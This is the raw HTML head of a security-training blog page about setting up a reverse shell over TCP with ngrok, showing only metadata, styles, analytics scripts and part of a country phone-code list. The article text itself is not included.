

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://securiumsolutions.com/reverse-shell-using-tcp/
body_size: 48264
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>#1 Reverse shell using tcp - ngrok - Securium Solutions</title>
<meta name="description" content="Reverse shell using TCP - Most of beginner level cyber security student are confused how they take reverse shell using public IP without port forwarding as free of cost."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://securiumsolutions.com/reverse-shell-using-tcp/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="#1 Reverse shell using tcp - ngrok - Securium Solutions" />
<meta property="og:description" content="Reverse shell using TCP - Most of beginner level cyber security student are confused how they take reverse shell using public IP without port forwarding as free of cost." />
<meta property="og:url" content="https://securiumsolutions.com/reverse-shell-using-tcp/" />
<meta property="og:site_name" content="Securium Solutions" />
<meta property="article:publisher" content="https://www.facebook.com/Securiumsolutionspvtlimited" />
<meta property="article:section" content="Blogs" />
<meta property="og:updated_time" content="2023-10-16T05:32:54+00:00" />
<meta property="og:image" content="https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP.jpg" />
<meta property="og:image:secure_url" content="https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Reverse shell using tcp - Securium Solutions" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-16T16:22:46+00:00" />
<meta property="article:modified_time" content="2023-10-16T05:32:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="#1 Reverse shell using tcp - ngrok - Securium Solutions" />
<meta name="twitter:description" content="Reverse shell using TCP - Most of beginner level cyber security student are confused how they take reverse shell using public IP without port forwarding as free of cost." />
<meta name="twitter:image" content="https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="securiumsolutions" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://securiumsolutions.com/#organization","name":"Securium Solutions","url":"https://securiumsolutions.com","sameAs":["https://www.facebook.com/Securiumsolutionspvtlimited"],"logo":{"@type":"ImageObject","@id":"https://securiumsolutions.com/#logo","url":"https://securiumsolutions.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://securiumsolutions.com/wp-content/uploads/2022/09/logo.png","caption":"Securium Solutions","inLanguage":"en-US","width":"260","height":"100"}},{"@type":"WebSite","@id":"https://securiumsolutions.com/#website","url":"https://securiumsolutions.com","name":"Securium Solutions","publisher":{"@id":"https://securiumsolutions.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP.jpg","url":"https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP.jpg","width":"1200","height":"800","caption":"Reverse shell using tcp - Securium Solutions","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://securiumsolutions.com/reverse-shell-using-tcp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://securiumsolutions.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://securiumsolutions.com/reverse-shell-using-tcp/","name":"Reverse shell using tcp"}}]},{"@type":"WebPage","@id":"https://securiumsolutions.com/reverse-shell-using-tcp/#webpage","url":"https://securiumsolutions.com/reverse-shell-using-tcp/","name":"#1 Reverse shell using tcp - ngrok - Securium Solutions","datePublished":"2023-02-16T16:22:46+00:00","dateModified":"2023-10-16T05:32:54+00:00","isPartOf":{"@id":"https://securiumsolutions.com/#website"},"primaryImageOfPage":{"@id":"https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://securiumsolutions.com/reverse-shell-using-tcp/#breadcrumb"}},{"@type":"Person","@id":"https://securiumsolutions.com/author/securiumsolutions1_zibvuj/","name":"securiumsolutions","url":"https://securiumsolutions.com/author/securiumsolutions1_zibvuj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/431e836e874c1a2805dfbe2d2ef3b379c01b712e260620cb59cd0dab87b2bcfb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/431e836e874c1a2805dfbe2d2ef3b379c01b712e260620cb59cd0dab87b2bcfb?s=96&amp;d=mm&amp;r=g","caption":"securiumsolutions","inLanguage":"en-US"},"sameAs":["https://securiumsolutions.com"],"worksFor":{"@id":"https://securiumsolutions.com/#organization"}},{"headline":"Reverse shell using tcp - ngrok","description":"Reverse shell using TCP - Most of beginner level cyber security student are confused how they take reverse shell using public IP without port forwarding as free of cost.","keywords":"reverse shell, shell using tcp, ngrok, reverse shell ngrok,","@type":"Article","author":{"@id":"https://securiumsolutions.com/author/securiumsolutions1_zibvuj/","name":"securiumsolutions"},"datePublished":"2023-02-16T16:22:46+00:00","dateModified":"2023-10-16T05:32:54+00:00","image":{"@id":"https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP.jpg"},"name":"Reverse shell using tcp - ngrok","@id":"https://securiumsolutions.com/reverse-shell-using-tcp/#schema-163887","isPartOf":{"@id":"https://securiumsolutions.com/reverse-shell-using-tcp/#webpage"},"publisher":{"@id":"https://securiumsolutions.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://securiumsolutions.com/reverse-shell-using-tcp/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Securium Solutions &raquo; Feed" href="https://securiumsolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Securium Solutions &raquo; Comments Feed" href="https://securiumsolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Securium Solutions &raquo; Reverse shell using tcp Comments Feed" href="https://securiumsolutions.com/reverse-shell-using-tcp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://securiumsolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecuriumsolutions.com%2Freverse-shell-using-tcp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://securiumsolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecuriumsolutions.com%2Freverse-shell-using-tcp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

/*# sourceURL=https://securiumsolutions.com/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/toc/assets/css/toc_list_style.css */
</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

/*# sourceURL=https://securiumsolutions.com/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/schema/assets/css/schema.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://securiumsolutions.com/wp-content/cache/wpo-minify/1767776511/assets/wpo-minify-header-039c8f1e.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var globex_data = {"ajaxurl":"https://securiumsolutions.com/wp-admin/admin-ajax.php","nonce":"49b88b62f3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				
//# sourceURL=gtmkit-js-before
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMTNG72X');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex-child/js/custom.js" id="custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TW55LV9X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["securiumsolutions.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TW55LV9X");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://securiumsolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://securiumsolutions.com/wp-json/wp/v2/posts/7798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://securiumsolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://securiumsolutions.com/?p=7798' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <script>
            window.phone_number_prefix_selector_options = `<option selected value></option><option  data-country_en="Afghanistan" 
                value="(+93) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AF.16eb9e6b.svg" >(+93) &lt;span class=&#039;country_name&#039;&gt;Afghanistan&lt;/span&gt;</option><option  data-country_en="Aland Islands" 
                value="(+358 18) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AX.6b4d62ca.svg" >(+358 18) &lt;span class=&#039;country_name&#039;&gt;Aland Islands&lt;/span&gt;</option><option  data-country_en="Albania" 
                value="(+355) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AL.bf311baf.svg" >(+355) &lt;span class=&#039;country_name&#039;&gt;Albania&lt;/span&gt;</option><option  data-country_en="Algeria" 
                value="(+213) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DZ.8dc96f1f.svg" >(+213) &lt;span class=&#039;country_name&#039;&gt;Algeria&lt;/span&gt;</option><option  data-country_en="American Samoa" 
                value="(+1 684) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AS.abb2d2f2.svg" >(+1 684) &lt;span class=&#039;country_name&#039;&gt;American Samoa&lt;/span&gt;</option><option  data-country_en="Andorra" 
                value="(+376) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AD.3f82dbf9.svg" >(+376) &lt;span class=&#039;country_name&#039;&gt;Andorra&lt;/span&gt;</option><option  data-country_en="Angola" 
                value="(+244) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AO.29290dee.svg" >(+244) &lt;span class=&#039;country_name&#039;&gt;Angola&lt;/span&gt;</option><option  data-country_en="Anguilla" 
                value="(+1 264) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AI.990a8081.svg" >(+1 264) &lt;span class=&#039;country_name&#039;&gt;Anguilla&lt;/span&gt;</option><option  data-country_en="Antigua and Barbuda" 
                value="(+1 268) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AG.18a3b22a.svg" >(+1 268) &lt;span class=&#039;country_name&#039;&gt;Antigua and Barbuda&lt;/span&gt;</option><option  data-country_en="Argentina" 
                value="(+54) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AR.3036121f.svg" >(+54) &lt;span class=&#039;country_name&#039;&gt;Argentina&lt;/span&gt;</option><option  data-country_en="Armenia" 
                value="(+374) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AM.aefdfb04.svg" >(+374) &lt;span class=&#039;country_name&#039;&gt;Armenia&lt;/span&gt;</option><option  data-country_en="Aruba" 
                value="(+297) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AW.a197b516.svg" >(+297) &lt;span class=&#039;country_name&#039;&gt;Aruba&lt;/span&gt;</option><option  data-country_en="Australia" 
                value="(+61) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AU.4b55ab60.svg" >(+61) &lt;span class=&#039;country_name&#039;&gt;Australia&lt;/span&gt;</option><option  data-country_en="Austria" 
                value="(+43) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AT.bb35aac7.svg" >(+43) &lt;span class=&#039;country_name&#039;&gt;Austria&lt;/span&gt;</option><option  data-country_en="Azerbaijan" 
                value="(+994) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AZ.b0e98941.svg" >(+994) &lt;span class=&#039;country_name&#039;&gt;Azerbaijan&lt;/span&gt;</option><option  data-country_en="Bahamas" 
                value="(+1 242) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BS.b4047ef0.svg" >(+1 242) &lt;span class=&#039;country_name&#039;&gt;Bahamas&lt;/span&gt;</option><option  data-country_en="Bahrain" 
                value="(+973) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BH.72b27e04.svg" >(+973) &lt;span class=&#039;country_name&#039;&gt;Bahrain&lt;/span&gt;</option><option  data-country_en="Bangladesh" 
                value="(+880) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BD.b94e8e6e.svg" >(+880) &lt;span class=&#039;country_name&#039;&gt;Bangladesh&lt;/span&gt;</option><option  data-country_en="Barbados" 
                value="(+1 246) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BB.68cbe434.svg" >(+1 246) &lt;span class=&#039;country_name&#039;&gt;Barbados&lt;/span&gt;</option><option  data-country_en="Belarus" 
                value="(+375) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BY.8ed77d9d.svg" >(+375) &lt;span class=&#039;country_name&#039;&gt;Belarus&lt;/span&gt;</option><option  data-country_en="Belgium" 
                value="(+32) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BE.be2fec10.svg" >(+32) &lt;span class=&#039;country_name&#039;&gt;Belgium&lt;/span&gt;</option><option  data-country_en="Belize" 
                value="(+501) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BZ.31612e78.svg" >(+501) &lt;span class=&#039;country_name&#039;&gt;Belize&lt;/span&gt;</option><option  data-country_en="Benin" 
                value="(+229) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BJ.c0445d5f.svg" >(+229) &lt;span class=&#039;country_name&#039;&gt;Benin&lt;/span&gt;</option><option  data-country_en="Bermuda" 
                value="(+1 441) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BM.186904ab.svg" >(+1 441) &lt;span class=&#039;country_name&#039;&gt;Bermuda&lt;/span&gt;</option><option  data-country_en="Bhutan" 
                value="(+975) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BT.36b55e59.svg" >(+975) &lt;span class=&#039;country_name&#039;&gt;Bhutan&lt;/span&gt;</option><option  data-country_en="Bolivia" 
                value="(+591) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BO.24f416ec.svg" >(+591) &lt;span class=&#039;country_name&#039;&gt;Bolivia&lt;/span&gt;</option><option  data-country_en="Bonaire, Sint Eustatius and Saba" 
                value="(+599 7) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BQ.e339206a.svg" >(+599 7) &lt;span class=&#039;country_name&#039;&gt;Bonaire, Sint Eustatius and Saba&lt;/span&gt;</option><option  data-country_en="Bosnia and Herzegovina" 
                value="(+387) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BA.38a248a0.svg" >(+387) &lt;span class=&#039;country_name&#039;&gt;Bosnia and Herzegovina&lt;/span&gt;</option><option  data-country_en="Botswana" 
                value="(+267) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BW.d994c44e.svg" >(+267) &lt;span class=&#039;country_name&#039;&gt;Botswana&lt;/span&gt;</option><option  data-country_en="Bouvet Island" 
                value="" data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BV.587847e6.svg" >&lt;span class=&#039;country_name&#039;&gt;Bouvet Island&lt;/span&gt;</option><option  data-country_en="Brazil" 
                value="(+55) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BR.aa1e61da.svg" >(+55) &lt;span class=&#039;country_name&#039;&gt;Brazil&lt;/span&gt;</option><option  data-country_en="British Indian Ocean Territory" 
                value="(+246) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IO.a3a0a138.svg" >(+246) &lt;span class=&#039;country_name&#039;&gt;British Indian Ocean Territory&lt;/span&gt;</option><option  data-country_en="Brunei Darussalam" 
                value="(+673) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BN.9ddd4678.svg" >(+673) &lt;span class=&#039;country_name&#039;&gt;Brunei Darussalam&lt;/span&gt;</option><option  data-country_en="Bulgaria" 
                value="(+359) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BG.e3e19305.svg" >(+359) &lt;span class=&#039;country_name&#039;&gt;Bulgaria&lt;/span&gt;</option><option  data-country_en="Burkina Faso" 
                value="(+226) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BF.a77dea54.svg" >(+226) &lt;span class=&#039;country_name&#039;&gt;Burkina Faso&lt;/span&gt;</option><option  data-country_en="Burundi" 
                value="(+257) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BI.b5b5656f.svg" >(+257) &lt;span class=&#039;country_name&#039;&gt;Burundi&lt;/span&gt;</option><option  data-country_en="Cambodia" 
                value="(+855) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KH.19641e79.svg" >(+855) &lt;span class=&#039;country_name&#039;&gt;Cambodia&lt;/span&gt;</option><option  data-country_en="Cameroon" 
                value="(+237) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CM.dd34eb48.svg" >(+237) &lt;span class=&#039;country_name&#039;&gt;Cameroon&lt;/span&gt;</option><option  data-country_en="Canada" 
                value="(+1) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CA.22abe6e6.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;Canada&lt;/span&gt;</option><option  data-country_en="Cape Verde" 
                value="(+238) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CV.781129ef.svg" >(+238) &lt;span class=&#039;country_name&#039;&gt;Cape Verde&lt;/span&gt;</option><option  data-country_en="Cayman Islands" 
                value="(+1 345) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KY.4a6c4bfb.svg" >(+1 345) &lt;span class=&#039;country_name&#039;&gt;Cayman Islands&lt;/span&gt;</option><option  data-country_en="Central African Republic" 
                value="(+236) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CF.191d96d4.svg" >(+236) &lt;span class=&#039;country_name&#039;&gt;Central African Republic&lt;/span&gt;</option><option  data-country_en="Chad" 
                value="(+235) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TD.d3b9ff85.svg" >(+235) &lt;span class=&#039;country_name&#039;&gt;Chad&lt;/span&gt;</option><option  data-country_en="Chile" 
                value="(+56) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CL.95eb42a1.svg" >(+56) &lt;span class=&#039;country_name&#039;&gt;Chile&lt;/span&gt;</option><option  data-country_en="China" 
                value="(+86) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CN.f2e9df7e.svg" >(+86) &lt;span class=&#039;country_name&#039;&gt;China&lt;/span&gt;</option><option  data-country_en="Christmas Island" 
